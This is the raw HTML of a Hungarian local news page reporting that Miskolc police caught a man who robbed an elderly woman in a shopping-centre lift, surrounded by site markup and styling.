770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-870x579.jpg 870w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img width="1000" height="666" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20666%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-768x511.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-631x420.jpg 631w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-870x579.jpg 870w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg.webp 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-768x511.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-631x420.jpg.webp 631w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-870x579.jpg.webp 870w" /></div><div class="desc"><h6>HR Ügyfélszolgálati Iroda nyílt a megyei kórházban</h6> <span class="date"><i class="far fa-clock"></i>2023-02-03</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában"> Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége"> Tovább romlott és több városban is veszélyes a levegő minősége </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-414866" class="post-414866 post type-post status-publish format-standard has-post-thumbnail category-policehu tag-bevasarlokozpont tag-idos_no tag-kifosztas tag-miskolc tag-rendor tag-szatyor tag-Miskolci_Rendorkapitanysag" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KÉK HÍREK</span></div></div><header class="td-post-title"><h1 class="entry-title">Idős hölgyet fosztott ki egy bevásárlóközpont liftjében – elfogták</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-414866 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/novakk/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_novakk"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Novák Krisztina' src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Novák Krisztina' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Novák Krisztina </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T07:30:00+01:00" >2023.02.03.</time></span></div><div class="dbg_td__mod_felirat"><span class="felirat_szoveg">Videó</span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1.jpg" data-caption=""><noscript><img width="751" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1-751x489.jpg" alt="" title="img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1"/></noscript><img width="751" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20751%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1-751x489.jpg" alt="" title="img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1-751x489.jpg.webp" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fidos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Id%C5%91s+h%C3%B6lgyet+fosztott+ki+egy+bev%C3%A1s%C3%A1rl%C3%B3k%C3%B6zpont+liftj%C3%A9ben+%E2%80%93+elfogt%C3%A1k&url=https%3A%2F%2Fmizumiskolc.hu%2Fidos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1.jpg&description=Id%C5%91s+h%C3%B6lgyet+fosztott+ki+egy+bev%C3%A1s%C3%A1rl%C3%B3k%C3%B6zpont+liftj%C3%A9ben+%E2%80%93+elfogt%C3%A1k"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>3 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-9a2765d711db1f92f20e34310f6ae23e dbgads-cikk-1" id="dbgads-9a2765d711db1f92f20e34310f6ae23e"></div><div class="dbg_post_content"><p><strong><span style="font-size:16px"><span style="font-family:Georgia,serif">A Miskolci Rendőrkapit&aacute;nys&aacute;g kifoszt&aacute;s bűntett elk&ouml;vet&eacute;s&eacute;nek megalapozott gyan&uacute;ja miatt folytat elj&aacute;r&aacute;st egy 53 &eacute;ves helyi f&eacute;rfival szemben.&nbsp;</span></span></strong></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif">A gyan&uacute;s&iacute;tott janu&aacute;r 31-&eacute;n, d&eacute;l k&ouml;r&uuml;l az egyik miskolci bev&aacute;s&aacute;rl&oacute;k&ouml;zpont liftj&eacute;ben elvette egy 79 &eacute;ves nőtől azt a szatyrot, amit a h&ouml;lgy a t&aacute;sk&aacute;j&aacute;ra helyezett.</span></span></p><div  class="dbgads-39bb885ca9a86ad0e3701da0353ca376 dbgads-cikk-2" id="dbgads-39bb885ca9a86ad0e3701da0353ca376"></div><p><span style="font-size:16px"><span style="font-family:Georgia,serif"><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/zhbc0n_DeiM" width="640"></iframe></span></span><span style="font-size:16px"><span style="font-family:Georgia,serif">A f&eacute;rfi k&eacute;t mobiltelefonnal &eacute;s k&ouml;zel 50 ezer forintos zs&aacute;km&aacute;nnyal menek&uuml;lt el a helysz&iacute;nről.</span></span></p><p><span style="font-size:16px"><span style="font-family:Georgia,serif">A bejelent&eacute;st k&ouml;vetően a rendőr&ouml;k r&ouml;vid idő alatt azonos&iacute;tott&aacute;k, elfogt&aacute;k, majd elő&aacute;ll&iacute;tott&aacute;k &nbsp;a bűncselekm&eacute;ny elk&ouml;vet&eacute;s&eacute;vel megalapozottan gyan&uacute;s&iacute;that&oacute; f&eacute;rfit, akit a nyomoz&oacute;k őrizetbe vettek a rendőrkapit&aacute;nys&aacute;gon.</span></span></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="dbg_forras"><div class="dbg_forras_list"><div class="dbg_forras_list_item"> <span class="dbg_forras_list_title">Forrás</span> <span class="dbg_forras_list_label"> police.hu </span></div></div></div><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/bevasarlokozpont/"> bevásárlóközpont </a></li><li><a href="https://mizumiskolc.hu/cimke/idos_no/"> idős nő</a></li><li><a href="https://mizumiskolc.hu/cimke/kifosztas/"> kifosztás</a></li><li><a href="https://mizumiskolc.hu/cimke/miskolc/"> miskolc</a></li><li><a href="https://mizumiskolc.hu/cimke/rendor/"> rendőr</a></li><li><a href="https://mizumiskolc.hu/cimke/szatyor/"> szatyor</a></li><li><a href="https://mizumiskolc.hu/cimke/Miskolci_Rendorkapitanysag/">Miskolci Rendőrkapitányság</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line 